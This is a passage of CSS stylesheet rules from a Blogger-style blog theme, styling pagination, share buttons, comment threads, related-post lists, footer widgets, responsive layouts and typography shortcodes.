margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.second-meta .share-art i {color:#222;}
.second-meta .share-art a:hover i{opacity:0.7;}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'PT Sans', sans-serif;
}
.item #blog-pager, .static_page #blog-pager, .error_page #blog-pager {
display:none;
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #48494d;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #ffbd2f
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #ffbd2f;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#ffbd2f;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#48494d;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family: 'PT Sans', sans-serif;
}
#post-pager a span {
text-transform:capitalize;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #ffbd2f;
}
.item .post-footer .share-box .post-labels a {
color: #48494d;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
position: relative;
padding: 10px 0;
text-align: center;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.pinimg {
width: 40px;
height: 40px;
}
.Related-title {
background: #ffbd2f;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 5px;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
display: block;
}
.post-footer .share-title:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #eee;
}
.post-footer .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.post-footer .share-art i {
color:#fff;
}
.post-footer .share-art a:hover{color:#fff}
.post-footer .share-art .fac-art{background:#3b5998}
.post-footer .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.post-footer .share-art .twi-art{background:#00acee}
.post-footer .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.post-footer .share-art .goo-art{background:#db4a39}
.post-footer .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.post-footer .share-art .pin-art{background:#CA2127}
.post-footer .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.post-footer .share-art .lin-art{background:#0077B5}
.post-footer .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.post-footer .share-art .wat-art{background:#25d266;display:none;}
.post-footer .share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
box-sizing: border-box;
border-radius: 5px;
padding: 30px 30px 20px;
background: #FFF;
box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
-webkit-box-shadow: 5px 5px 55px -27px rgba(0,0,0,0.5);
-moz-box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #48494d;
border-bottom: 1px solid #efefef;
font-size: 16px;
padding: 12px 0;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #ffbd2f;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #ffbd2f;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #ffbd2f transparent transparent;
}
.comments .comments-content .user {
font-family: 'PT Sans', sans-serif;
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#ffbd2f;
font-family: 'PT Sans', sans-serif;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 32%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 10px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-family: 'PT Sans', sans-serif;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(3n) {
margin-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
font-size: 10px;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#fff;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#000;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 10px 0px 10px;box-sizing:border-box;}
.lowerbar h2 {
background:#ffbd2f;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 20px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #000;
}
.lowerbar li a:hover {
text-decoration:none;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #fff;
color: #48494d;
font-family:'PT Sans', sans-serif;
font-weight: 400;
padding: 20px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #ffbd2f;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
.insta-wrap {
padding: 10px 0 0;
text-align: center;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative
}
#instafeed a:before {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
height: 100%;
width: 100%;
left: 0;
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255, 255, 255, .15)), to(rgba(0, 0, 0, .25))), -webkit-gradient(linear, left top, right bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(0.5, rgba(255, 255, 255, .1)), color-stop(0.501, rgba(255, 255, 255, 0)), color-stop(1, rgba(255, 255, 255, 0)));
background: -moz-linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), -moz-linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
background: linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
z-index: 1;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0!important;
background: #fff;
border: 0
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
overflow: hidden;
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #ffbd2f;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #48494d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #48494d;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #48494d;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #ffbd2f
}
.list-label-widget-content li span:last-child {
color: #48494d;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #ffbd2f;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #48494d;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #ffbd2f;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #48494d;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget {
text-align:center;
max-height: 90px;
padding:0;
margin: 20px auto 0 !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget .widget-content {
display:inline-block;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family: 'PT Sans', sans-serif;}
.PopularPosts ul li a:hover{color:#ffbd2f}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.tyard-wrapper {
margin: 10px auto 0;
}
}
@media only screen and (max-width: 1050px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:0;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
#nav, #nav1 {
display:none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.navi-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:center;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
}
@media only screen and (max-width: 768px) {
.related li {
width: 48%;
}
.related li:nth-of-type(2), .related li:nth-of-type(4), .related li:nth-of-type(6), .related li:nth-of-type(8), .related li:nth-of-type(10), .related li:nth-of-type(12) {
margin-right: 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.post-footer .share-art .wat-art{display:inline-block;}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 767px) {
.tyard .ty-first {
width: 100%;
padding: 0;
float: none;
clear: both;
margin-bottom: 10px;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 220px;
}
.index .post-outer, .archive .post-outer {
padding: 0;
float: none;
width: 100%;
}
.index .post-outer:nth-child(2n), .archive .post-outer:nth-child(2n) {
padding-left: 0;
padding-right: 0;
}
}
@media only screen and (max-width: 480px) {
#header-inner {
max-width:100%;
}
.top-bar-social #social a:after {
display:none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width:25px;
height:25px;
}
.top-bar-social #social a {
padding: 0 0 5px;
}
.comments .comments-content .comment-replies {
margin-left: 0;
}
.related li {
width: 100%;
float: none;
margin-right: 0;
clear:both;
}
.post, .comments {
padding: 15px 15px 10px;
}
.second-meta .share-art {
float: none;
}
.second-meta .share-title {
display: none;
}
.owl-prev, .owl-next {
top: 10px;
}
.sora-slide .ty-bonos-entry a {
font-size:20px;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.block-image {
float: none;
margin: 0 auto;
clear: both;
width: 100%;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
text-align: center;
margin-top: 10px;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-menu .selectnav {
width: 100%;
max-width:100%
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, #search-bar {display:none}
#menu {
text-align: center;
}
.top-bar-menu,.selectnav{width:100%}
.top-bar-search, #ads-blog  {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table 